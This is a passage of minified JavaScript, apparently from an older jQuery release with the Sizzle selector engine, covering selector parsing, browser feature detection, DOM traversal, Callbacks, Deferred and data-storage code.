a=t.dir,l=e&&"parentNode"===a,c=R++;return t.first?function(t,e,i){for(;t=t[a];)if(1===t.nodeType||l)return r(t,e,i)}:function(t,e,i){var n,o,s=[L,c];if(i){for(;t=t[a];)if((1===t.nodeType||l)&&r(t,e,i))return!0}else for(;t=t[a];)if(1===t.nodeType||l){if((n=(o=t[M]||(t[M]={}))[a])&&n[0]===L&&n[1]===c)return s[2]=n[2];if((o[a]=s)[2]=r(t,e,i))return!0}}}function m(o){return 1<o.length?function(t,e,i){for(var n=o.length;n--;)if(!o[n](t,e,i))return!1;return!0}:o[0]}function x(t,e,i,n,o){for(var s,r=[],a=0,l=t.length,c=null!=e;a<l;a++)!(s=t[a])||i&&!i(s,n,o)||(r.push(s),c&&e.push(a));return r}function y(p,f,m,g,v,t){return g&&!g[M]&&(g=y(g)),v&&!v[M]&&(v=y(v,t)),l(function(t,e,i,n){var o,s,r,a=[],l=[],c=e.length,d=t||function(t,e,i){for(var n=0,o=e.length;n<o;n++)_(t,e[n],i);return i}(f||"*",i.nodeType?[i]:i,[]),h=!p||!t&&f?d:x(d,a,p,i,n),u=m?v||(t?p:c||g)?[]:e:h;if(m&&m(h,u,i,n),g)for(o=x(u,l),g(o,[],i,n),s=o.length;s--;)(r=o[s])&&(u[l[s]]=!(h[l[s]]=r));if(t){if(v||p){if(v){for(o=[],s=u.length;s--;)(r=u[s])&&o.push(h[s]=r);v(null,u=[],o,n)}for(s=u.length;s--;)(r=u[s])&&-1<(o=v?J(t,r):a[s])&&(t[o]=!(e[o]=r))}}else u=x(u===e?u.splice(c,u.length):u),v?v(null,e,u,n):G.apply(e,u)})}function r(g,v){function t(t,e,i,n,o){var s,r,a,l=0,c="0",d=t&&[],h=[],u=S,p=t||b&&w.find.TAG("*",o),f=L+=null==u?1:Math.random()||.1,m=p.length;for(o&&(S=e!==D&&e);c!==m&&null!=(s=p[c]);c++){if(b&&s){for(r=0;a=g[r++];)if(a(s,e,i)){n.push(s);break}o&&(L=f)}y&&((s=!a&&s)&&l--,t&&d.push(s))}if(l+=c,y&&c!==l){for(r=0;a=v[r++];)a(d,h,e,i);if(t){if(0<l)for(;c--;)d[c]||h[c]||(h[c]=X.call(n));h=x(h)}G.apply(n,h),o&&!t&&0<h.length&&1<l+v.length&&_.uniqueSort(n)}return o&&(L=f,S=u),d}var y=0<v.length,b=0<g.length;return y?l(t):t}function h(t,e,i){var n="0x"+e-65536;return n!=n||i?e:n<0?String.fromCharCode(65536+n):String.fromCharCode(n>>10|55296,1023&n|56320)}function a(){$()}var d,g,w,v,b,C,T,k,S,E,q,$,D,I,F,A,N,P,j,M="sizzle"+ +new Date,O=i.document,L=0,R=0,H=t(),z=t(),B=t(),U=function(t,e){return t===e&&(q=!0),0},W={}.hasOwnProperty,V=[],X=V.pop,Q=V.push,G=V.push,Y=V.slice,J=function(t,e){for(var i=0,n=t.length;i<n;i++)if(t[i]===e)return i;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",Z="[\\x20\\t\\r\\n\\f]",tt="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",et=tt.replace("w","w#"),it="\\["+Z+"*("+tt+")(?:"+Z+"*([*^$|!~]?=)"+Z+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+et+"))|)"+Z+"*\\]",nt=":("+tt+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+it+")*)|.*)\\)|)",ot=new RegExp(Z+"+","g"),st=new RegExp("^"+Z+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Z+"+$","g"),rt=new RegExp("^"+Z+"*,"+Z+"*"),at=new RegExp("^"+Z+"*([>+~]|"+Z+")"+Z+"*"),lt=new RegExp("="+Z+"*([^\\]'\"]*?)"+Z+"*\\]","g"),ct=new RegExp(nt),dt=new RegExp("^"+et+"$"),ht={ID:new RegExp("^#("+tt+")"),CLASS:new RegExp("^\\.("+tt+")"),TAG:new RegExp("^("+tt.replace("w","w*")+")"),ATTR:new RegExp("^"+it),PSEUDO:new RegExp("^"+nt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+Z+"*(even|odd|(([+-]|)(\\d*)n|)"+Z+"*(?:([+-]|)"+Z+"*(\\d+)|))"+Z+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+Z+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+Z+"*((?:-\\d)?\\d*)"+Z+"*\\)|)(?=[^-]|$)","i")},ut=/^(?:input|select|textarea|button)$/i,pt=/^h\d$/i,ft=/^[^{]+\{\s*\[native \w/,mt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,gt=/[+~]/,vt=/'|\\/g,yt=new RegExp("\\\\([\\da-f]{1,6}"+Z+"?|("+Z+")|.)","ig");try{G.apply(V=Y.call(O.childNodes),O.childNodes),V[O.childNodes.length].nodeType}catch(t){G={apply:V.length?function(t,e){Q.apply(t,Y.call(e))}:function(t,e){for(var i=t.length,n=0;t[i++]=e[n++];);t.length=i-1}}}for(d in g=_.support={},b=_.isXML=function(t){t=t&&(t.ownerDocument||t).documentElement;return!!t&&"HTML"!==t.nodeName},$=_.setDocument=function(t){var l=t?t.ownerDocument||t:O;return l!==D&&9===l.nodeType&&l.documentElement?(I=(D=l).documentElement,(t=l.defaultView)&&t!==t.top&&(t.addEventListener?t.addEventListener("unload",a,!1):t.attachEvent&&t.attachEvent("onunload",a)),F=!b(l),g.attributes=e(function(t){return t.className="i",!t.getAttribute("className")}),g.getElementsByTagName=e(function(t){return t.appendChild(l.createComment("")),!t.getElementsByTagName("*").length}),g.getElementsByClassName=ft.test(l.getElementsByClassName),g.getById=e(function(t){return I.appendChild(t).id=M,!l.getElementsByName||!l.getElementsByName(M).length}),g.getById?(w.find.ID=function(t,e){if(void 0!==e.getElementById&&F){t=e.getElementById(t);return t&&t.parentNode?[t]:[]}},w.filter.ID=function(t){var e=t.replace(yt,h);return function(t){return t.getAttribute("id")===e}}):(delete w.find.ID,w.filter.ID=function(t){var e=t.replace(yt,h);return function(t){t=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return t&&t.value===e}}),w.find.TAG=g.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):g.qsa?e.querySelectorAll(t):void 0}:function(t,e){var i,n=[],o=0,s=e.getElementsByTagName(t);if("*"!==t)return s;for(;i=s[o++];)1===i.nodeType&&n.push(i);return n},w.find.CLASS=g.getElementsByClassName&&function(t,e){return F?e.getElementsByClassName(t):void 0},N=[],A=[],(g.qsa=ft.test(l.querySelectorAll))&&(e(function(t){I.appendChild(t).innerHTML="<a id='"+M+"'></a><select id='"+M+"-\f]' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&A.push("[*^$]="+Z+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||A.push("\\["+Z+"*(?:value|"+K+")"),t.querySelectorAll("[id~="+M+"-]").length||A.push("~="),t.querySelectorAll(":checked").length||A.push(":checked"),t.querySelectorAll("a#"+M+"+*").length||A.push(".#.+[+~]")}),e(function(t){var e=l.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&A.push("name"+Z+"*[*^$|!~]?="),t.querySelectorAll(":enabled").length||A.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),A.push(",.*:")})),(g.matchesSelector=ft.test(P=I.matches||I.webkitMatchesSelector||I.mozMatchesSelector||I.oMatchesSelector||I.msMatchesSelector))&&e(function(t){g.disconnectedMatch=P.call(t,"div"),P.call(t,"[s!='']:x"),N.push("!=",nt)}),A=A.length&&new RegExp(A.join("|")),N=N.length&&new RegExp(N.join("|")),t=ft.test(I.compareDocumentPosition),j=t||ft.test(I.contains)?function(t,e){var i=9===t.nodeType?t.documentElement:t,e=e&&e.parentNode;return t===e||!(!e||1!==e.nodeType||!(i.contains?i.contains(e):t.compareDocumentPosition&&16&t.compareDocumentPosition(e)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},U=t?function(t,e){if(t===e)return q=!0,0;var i=!t.compareDocumentPosition-!e.compareDocumentPosition;return i||(1&(i=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!g.sortDetached&&e.compareDocumentPosition(t)===i?t===l||t.ownerDocument===O&&j(O,t)?-1:e===l||e.ownerDocument===O&&j(O,e)?1:E?J(E,t)-J(E,e):0:4&i?-1:1)}:function(t,e){if(t===e)return q=!0,0;var i,n=0,o=t.parentNode,s=e.parentNode,r=[t],a=[e];if(!o||!s)return t===l?-1:e===l?1:o?-1:s?1:E?J(E,t)-J(E,e):0;if(o===s)return c(t,e);for(i=t;i=i.parentNode;)r.unshift(i);for(i=e;i=i.parentNode;)a.unshift(i);for(;r[n]===a[n];)n++;return n?c(r[n],a[n]):r[n]===O?-1:a[n]===O?1:0},l):D},_.matches=function(t,e){return _(t,null,null,e)},_.matchesSelector=function(t,e){if((t.ownerDocument||t)!==D&&$(t),e=e.replace(lt,"='$1']"),g.matchesSelector&&F&&(!N||!N.test(e))&&(!A||!A.test(e)))try{var i=P.call(t,e);if(i||g.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){}return 0<_(e,D,null,[t]).length},_.contains=function(t,e){return(t.ownerDocument||t)!==D&&$(t),j(t,e)},_.attr=function(t,e){(t.ownerDocument||t)!==D&&$(t);var i=w.attrHandle[e.toLowerCase()],i=i&&W.call(w.attrHandle,e.toLowerCase())?i(t,e,!F):void 0;return void 0!==i?i:g.attributes||!F?t.getAttribute(e):(i=t.getAttributeNode(e))&&i.specified?i.value:null},_.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},_.uniqueSort=function(t){var e,i=[],n=0,o=0;if(q=!g.detectDuplicates,E=!g.sortStable&&t.slice(0),t.sort(U),q){for(;e=t[o++];)e===t[o]&&(n=i.push(o));for(;n--;)t.splice(i[n],1)}return E=null,t},v=_.getText=function(t){var e,i="",n=0,o=t.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=v(t)}else if(3===o||4===o)return t.nodeValue}else for(;e=t[n++];)i+=v(e);return i},(w=_.selectors={cacheLength:50,createPseudo:l,match:ht,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(yt,h),t[3]=(t[3]||t[4]||t[5]||"").replace(yt,h),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||_.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&_.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return ht.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&ct.test(i)&&(e=C(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(yt,h).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=H[t+" "];return e||(e=new RegExp("(^|"+Z+")"+t+"("+Z+"|$)"))&&H(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(e,i,n){return function(t){t=_.attr(t,e);return null==t?"!="===i:!i||(t+="","="===i?t===n:"!="===i?t!==n:"^="===i?n&&0===t.indexOf(n):"*="===i?n&&-1<t.indexOf(n):"$="===i?n&&t.slice(-n.length)===n:"~="===i?-1<(" "+t.replace(ot," ")+" ").indexOf(n):"|="===i&&(t===n||t.slice(0,n.length+1)===n+"-"))}},CHILD:function(p,t,e,f,m){var g="nth"!==p.slice(0,3),v="last"!==p.slice(-4),y="of-type"===t;return 1===f&&0===m?function(t){return!!t.parentNode}:function(t,e,i){var n,o,s,r,a,l,c=g!=v?"nextSibling":"previousSibling",d=t.parentNode,h=y&&t.nodeName.toLowerCase(),u=!i&&!y;if(d){if(g){for(;c;){for(s=t;s=s[c];)if(y?s.nodeName.toLowerCase()===h:1===s.nodeType)return!1;l=c="only"===p&&!l&&"nextSibling"}return!0}if(l=[v?d.firstChild:d.lastChild],v&&u){for(a=(n=(o=d[M]||(d[M]={}))[p]||[])[0]===L&&n[1],r=n[0]===L&&n[2],s=a&&d.childNodes[a];s=++a&&s&&s[c]||(r=a=0)||l.pop();)if(1===s.nodeType&&++r&&s===t){o[p]=[L,a,r];break}}else if(u&&(n=(t[M]||(t[M]={}))[p])&&n[0]===L)r=n[1];else for(;(s=++a&&s&&s[c]||(r=a=0)||l.pop())&&((y?s.nodeName.toLowerCase()!==h:1!==s.nodeType)||!++r||(u&&((s[M]||(s[M]={}))[p]=[L,r]),s!==t)););return(r-=m)===f||r%f==0&&0<=r/f}}},PSEUDO:function(t,s){var e,r=w.pseudos[t]||w.setFilters[t.toLowerCase()]||_.error("unsupported pseudo: "+t);return r[M]?r(s):1<r.length?(e=[t,t,"",s],w.setFilters.hasOwnProperty(t.toLowerCase())?l(function(t,e){for(var i,n=r(t,s),o=n.length;o--;)t[i=J(t,n[o])]=!(e[i]=n[o])}):function(t){return r(t,0,e)}):r}},pseudos:{not:l(function(t){var n=[],o=[],a=T(t.replace(st,"$1"));return a[M]?l(function(t,e,i,n){for(var o,s=a(t,null,n,[]),r=t.length;r--;)(o=s[r])&&(t[r]=!(e[r]=o))}):function(t,e,i){return n[0]=t,a(n,null,i,o),n[0]=null,!o.pop()}}),has:l(function(e){return function(t){return 0<_(e,t).length}}),contains:l(function(e){return e=e.replace(yt,h),function(t){return-1<(t.textContent||t.innerText||v(t)).indexOf(e)}}),lang:l(function(i){return dt.test(i||"")||_.error("unsupported lang: "+i),i=i.replace(yt,h).toLowerCase(),function(t){var e;do{if(e=F?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(e=e.toLowerCase())===i||0===e.indexOf(i+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var e=i.location&&i.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===I},focus:function(t){return t===D.activeElement&&(!D.hasFocus||D.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:function(t){return!1===t.disabled},disabled:function(t){return!0===t.disabled},checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!w.pseudos.empty(t)},header:function(t){return pt.test(t.nodeName)},input:function(t){return ut.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(t=t.getAttribute("type"))||"text"===t.toLowerCase())},first:o(function(){return[0]}),last:o(function(t,e){return[e-1]}),eq:o(function(t,e,i){return[i<0?i+e:i]}),even:o(function(t,e){for(var i=0;i<e;i+=2)t.push(i);return t}),odd:o(function(t,e){for(var i=1;i<e;i+=2)t.push(i);return t}),lt:o(function(t,e,i){for(var n=i<0?i+e:i;0<=--n;)t.push(n);return t}),gt:o(function(t,e,i){for(var n=i<0?i+e:i;++n<e;)t.push(n);return t})}}).pseudos.nth=w.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[d]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(d);for(d in{submit:!0,reset:!0})w.pseudos[d]=function(i){return function(t){var e=t.nodeName.toLowerCase();return("input"===e||"button"===e)&&t.type===i}}(d);return s.prototype=w.filters=w.pseudos,w.setFilters=new s,C=_.tokenize=function(t,e){var i,n,o,s,r,a,l,c=z[t+" "];if(c)return e?0:c.slice(0);for(r=t,a=[],l=w.preFilter;r;){for(s in i&&!(n=rt.exec(r))||(n&&(r=r.slice(n[0].length)||r),a.push(o=[])),i=!1,(n=at.exec(r))&&(i=n.shift(),o.push({value:i,type:n[0].replace(st," ")}),r=r.slice(i.length)),w.filter)!(n=ht[s].exec(r))||l[s]&&!(n=l[s](n))||(i=n.shift(),o.push({value:i,type:s,matches:n}),r=r.slice(i.length));if(!i)break}return e?r.length:r?_.error(t):z(t,a).slice(0)},T=_.compile=function(t,e){var i,n=[],o=[],s=B[t+" "];if(!s){for(i=(e=e||C(t)).length;i--;)((s=function t(e){for(var n,i,o,s=e.length,r=w.relative[e[0].type],a=r||w.relative[" "],l=r?1:0,c=u(function(t){return t===n},a,!0),d=u(function(t){return-1<J(n,t)},a,!0),h=[function(t,e,i){return i=!r&&(i||e!==S)||((n=e).nodeType?c:d)(t,e,i),n=null,i}];l<s;l++)if(i=w.relative[e[l].type])h=[u(m(h),i)];else{if((i=w.filter[e[l].type].apply(null,e[l].matches))[M]){for(o=++l;o<s&&!w.relative[e[o].type];o++);return y(1<l&&m(h),1<l&&f(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(st,"$1"),i,l<o&&t(e.slice(l,o)),o<s&&t(e=e.slice(o)),o<s&&f(e))}h.push(i)}return m(h)}(e[i]))[M]?n:o).push(s);(s=B(t,r(o,n))).selector=t}return s},k=_.select=function(t,e,i,n){var o,s,r,a,l,c="function"==typeof t&&t,d=!n&&C(t=c.selector||t);if(i=i||[],1===d.length){if(2<(s=d[0]=d[0].slice(0)).length&&"ID"===(r=s[0]).type&&g.getById&&9===e.nodeType&&F&&w.relative[s[1].type]){if(!(e=(w.find.ID(r.matches[0].replace(yt,h),e)||[])[0]))return i;c&&(e=e.parentNode),t=t.slice(s.shift().value.length)}for(o=ht.needsContext.test(t)?0:s.length;o--&&(r=s[o],!w.relative[a=r.type]);)if((l=w.find[a])&&(n=l(r.matches[0].replace(yt,h),gt.test(s[0].type)&&p(e.parentNode)||e))){if(s.splice(o,1),!(t=n.length&&f(s)))return G.apply(i,n),i;break}}return(c||T(t,d))(n,e,!F,i,gt.test(t)&&p(e.parentNode)||e),i},g.sortStable=M.split("").sort(U).join("")===M,g.detectDuplicates=!!q,$(),g.sortDetached=e(function(t){return 1&t.compareDocumentPosition(D.createElement("div"))}),e(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||n("type|href|height|width",function(t,e,i){return i?void 0:t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),g.attributes&&e(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||n("value",function(t,e,i){return i||"input"!==t.nodeName.toLowerCase()?void 0:t.defaultValue}),e(function(t){return null==t.getAttribute("disabled")})||n(K,function(t,e,i){return i?void 0:!0===t[e]?e.toLowerCase():(e=t.getAttributeNode(e))&&e.specified?e.value:null}),_}(f);Y.find=tt,Y.expr=tt.selectors,Y.expr[":"]=Y.expr.pseudos,Y.unique=tt.uniqueSort,Y.text=tt.getText,Y.isXMLDoc=tt.isXML,Y.contains=tt.contains;var et=Y.expr.match.needsContext,it=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,nt=/^.[^:#\[\.,]*$/;Y.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?Y.find.matchesSelector(n,t)?[n]:[]:Y.find.matches(t,Y.grep(e,function(t){return 1===t.nodeType}))},Y.fn.extend({find:function(t){var e,i=[],n=this,o=n.length;if("string"!=typeof t)return this.pushStack(Y(t).filter(function(){for(e=0;e<o;e++)if(Y.contains(n[e],this))return!0}));for(e=0;e<o;e++)Y.find(t,n[e],i);return(i=this.pushStack(1<o?Y.unique(i):i)).selector=this.selector?this.selector+" "+t:t,i},filter:function(t){return this.pushStack(e(this,t||[],!1))},not:function(t){return this.pushStack(e(this,t||[],!0))},is:function(t){return!!e(this,"string"==typeof t&&et.test(t)?Y(t):t||[],!1).length}});var ot,st=f.document,rt=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(Y.fn.init=function(t,e){var i,n;if(!t)return this;if("string"!=typeof t)return t.nodeType?(this.context=this[0]=t,this.length=1,this):Y.isFunction(t)?void 0!==ot.ready?ot.ready(t):t(Y):(void 0!==t.selector&&(this.selector=t.selector,this.context=t.context),Y.makeArray(t,this));if(!(i="<"===t.charAt(0)&&">"===t.charAt(t.length-1)&&3<=t.length?[null,t,null]:rt.exec(t))||!i[1]&&e)return(!e||e.jquery?e||ot:this.constructor(e)).find(t);if(i[1]){if(e=e instanceof Y?e[0]:e,Y.merge(this,Y.parseHTML(i[1],e&&e.nodeType?e.ownerDocument||e:st,!0)),it.test(i[1])&&Y.isPlainObject(e))for(i in e)Y.isFunction(this[i])?this[i](e[i]):this.attr(i,e[i]);return this}if((n=st.getElementById(i[2]))&&n.parentNode){if(n.id!==i[2])return ot.find(t);this.length=1,this[0]=n}return this.context=st,this.selector=t,this}).prototype=Y.fn,ot=Y(st);var at=/^(?:parents|prev(?:Until|All))/,lt={children:!0,contents:!0,next:!0,prev:!0};Y.extend({dir:function(t,e,i){for(var n=[],o=t[e];o&&9!==o.nodeType&&(void 0===i||1!==o.nodeType||!Y(o).is(i));)1===o.nodeType&&n.push(o),o=o[e];return n},sibling:function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i}}),Y.fn.extend({has:function(t){var e,i=Y(t,this),n=i.length;return this.filter(function(){for(e=0;e<n;e++)if(Y.contains(this,i[e]))return!0})},closest:function(t,e){for(var i,n=0,o=this.length,s=[],r=et.test(t)||"string"!=typeof t?Y(t,e||this.context):0;n<o;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(i.nodeType<11&&(r?-1<r.index(i):1===i.nodeType&&Y.find.matchesSelector(i,t))){s.push(i);break}return this.pushStack(1<s.length?Y.unique(s):s)},index:function(t){return t?"string"==typeof t?Y.inArray(this[0],Y(t)):Y.inArray(t.jquery?t[0]:t,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(Y.unique(Y.merge(this.get(),Y(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),Y.each({parent:function(t){t=t.parentNode;return t&&11!==t.nodeType?t:null},parents:function(t){return Y.dir(t,"parentNode")},parentsUntil:function(t,e,i){return Y.dir(t,"parentNode",i)},next:function(t){return i(t,"nextSibling")},prev:function(t){return i(t,"previousSibling")},nextAll:function(t){return Y.dir(t,"nextSibling")},prevAll:function(t){return Y.dir(t,"previousSibling")},nextUntil:function(t,e,i){return Y.dir(t,"nextSibling",i)},prevUntil:function(t,e,i){return Y.dir(t,"previousSibling",i)},siblings:function(t){return Y.sibling((t.parentNode||{}).firstChild,t)},children:function(t){return Y.sibling(t.firstChild)},contents:function(t){return Y.nodeName(t,"iframe")?t.contentDocument||t.contentWindow.document:Y.merge([],t.childNodes)}},function(n,o){Y.fn[n]=function(t,e){var i=Y.map(this,o,t);return"Until"!==n.slice(-5)&&(e=t),e&&"string"==typeof e&&(i=Y.filter(e,i)),1<this.length&&(lt[n]||(i=Y.unique(i)),at.test(n)&&(i=i.reverse())),this.pushStack(i)}});var ct,dt=/\S+/g,ht={};Y.Callbacks=function(o){var t,i;o="string"==typeof o?ht[o]||(i=ht[t=o]={},Y.each(t.match(dt)||[],function(t,e){i[e]=!0}),i):Y.extend({},o);var n,e,s,r,a,l,c=[],d=!o.once&&[],h=function(t){for(e=o.memory&&t,s=!0,a=l||0,l=0,r=c.length,n=!0;c&&a<r;a++)if(!1===c[a].apply(t[0],t[1])&&o.stopOnFalse){e=!1;break}n=!1,c&&(d?d.length&&h(d.shift()):e?c=[]:u.disable())},u={add:function(){var t;return c&&(t=c.length,function n(t){Y.each(t,function(t,e){var i=Y.type(e);"function"===i?o.unique&&u.has(e)||c.push(e):e&&e.length&&"string"!==i&&n(e)})}(arguments),n?r=c.length:e&&(l=t,h(e))),this},remove:function(){return c&&Y.each(arguments,function(t,e){for(var i;-1<(i=Y.inArray(e,c,i));)c.splice(i,1),n&&(i<=r&&r--,i<=a&&a--)}),this},has:function(t){return t?-1<Y.inArray(t,c):!(!c||!c.length)},empty:function(){return c=[],r=0,this},disable:function(){return c=d=e=void 0,this},disabled:function(){return!c},lock:function(){return d=void 0,e||u.disable(),this},locked:function(){return!d},fireWith:function(t,e){return!c||s&&!d||(e=[t,(e=e||[]).slice?e.slice():e],n?d.push(e):h(e)),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!s}};return u},Y.extend({Deferred:function(t){var s=[["resolve","done",Y.Callbacks("once memory"),"resolved"],["reject","fail",Y.Callbacks("once memory"),"rejected"],["notify","progress",Y.Callbacks("memory")]],o="pending",r={state:function(){return o},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var o=arguments;return Y.Deferred(function(n){Y.each(s,function(t,e){var i=Y.isFunction(o[t])&&o[t];a[e[1]](function(){var t=i&&i.apply(this,arguments);t&&Y.isFunction(t.promise)?t.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[e[0]+"With"](this===r?n.promise():this,i?[t]:arguments)})}),o=null}).promise()},promise:function(t){return null!=t?Y.extend(t,r):r}},a={};return r.pipe=r.then,Y.each(s,function(t,e){var i=e[2],n=e[3];r[e[1]]=i.add,n&&i.add(function(){o=n},s[1^t][2].disable,s[2][2].lock),a[e[0]]=function(){return a[e[0]+"With"](this===a?r:this,arguments),this},a[e[0]+"With"]=i.fireWith}),r.promise(a),t&&t.call(a,a),a},when:function(t){function e(e,i,n){return function(t){i[e]=this,n[e]=1<arguments.length?z.call(arguments):t,n===o?c.notifyWith(i,n):--l||c.resolveWith(i,n)}}var o,i,n,s=0,r=z.call(arguments),a=r.length,l=1!==a||t&&Y.isFunction(t.promise)?a:0,c=1===l?t:Y.Deferred();if(1<a)for(o=new Array(a),i=new Array(a),n=new Array(a);s<a;s++)r[s]&&Y.isFunction(r[s].promise)?r[s].promise().done(e(s,n,r)).fail(c.reject).progress(e(s,i,o)):--l;return l||c.resolveWith(n,r),c.promise()}}),Y.fn.ready=function(t){return Y.ready.promise().done(t),this},Y.extend({isReady:!1,readyWait:1,holdReady:function(t){t?Y.readyWait++:Y.ready(!0)},ready:function(t){if(!0===t?!--Y.readyWait:!Y.isReady){if(!st.body)return setTimeout(Y.ready);(Y.isReady=!0)!==t&&0<--Y.readyWait||(ct.resolveWith(st,[Y]),Y.fn.triggerHandler&&(Y(st).triggerHandler("ready"),Y(st).off("ready")))}}}),Y.ready.promise=function(t){if(!ct)if(ct=Y.Deferred(),"complete"===st.readyState)setTimeout(Y.ready);else if(st.addEventListener)st.addEventListener("DOMContentLoaded",o,!1),f.addEventListener("load",o,!1);else{st.attachEvent("onreadystatechange",o),f.attachEvent("onload",o);var i=!1;try{i=null==f.frameElement&&st.documentElement}catch(t){}i&&i.doScroll&&!function e(){if(!Y.isReady){try{i.doScroll("left")}catch(t){return setTimeout(e,50)}n(),Y.ready()}}()}return ct.promise(t)};var ut,pt="undefined";for(ut in Y(G))break;G.ownLast="0"!==ut,G.inlineBlockNeedsLayout=!1,Y(function(){var t,e,i=st.getElementsByTagName("body")[0];i&&i.style&&(t=st.createElement("div"),(e=st.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",i.appendChild(e).appendChild(t),typeof t.style.zoom!==pt&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",G.inlineBlockNeedsLayout=t=3===t.offsetWidth,t&&(i.style.zoom=1)),i.removeChild(e))}),function(){var t=st.createElement("div");if(null==G.deleteExpando){G.deleteExpando=!0;try{delete t.test}catch(t){G.deleteExpando=!1}}t=null}(),Y.acceptData=function(t){var e=Y.noData[(t.nodeName+" ").toLowerCase()],i=+t.nodeType||1;return(1===i||9===i)&&(!e||!0!==e&&t.getAttribute("classid")===e)};var ft=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,mt=/([A-Z])/g;Y.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(t){return!!(t=t.nodeType?Y.cache[t[Y.expando]]:t[Y.expando])&&!c(t)},data:function(t,e,i){return s(t,e,i)},removeData:function(t,e){return r(t,e)},_data:function(t,e,i){return s(t,e,i,!0)},_removeData:function(t,e){return r(t,e,!0)}}),Y.fn.extend({data:function(t,e){var i,n,o,s=this[0],r=s&&s.attributes;if(void 0!==t)return"object"==typeof t?this.each(function(){Y.data(this,t)}):1<arguments.length?this.each(function(){Y.data(this,t,e)}):s?l(s,t,Y.data(s,t)):void 0;if(this.length&&(o=Y.data(s),1===s.nodeType&&!Y._data(s,"parsedAttrs"))){for(i=r.length;i--;)r[i]&&(0===(n=r[i].name).indexOf("data-")&&l(s,n=Y.camelCase(n.slice(5)),o[n]));Y._data(s,"parsedAttrs",!0)}return o},removeData:function(t){return this.each(function(){Y.removeData(this,t)})}}),Y.extend({queue:function(t,e,i){var n;return 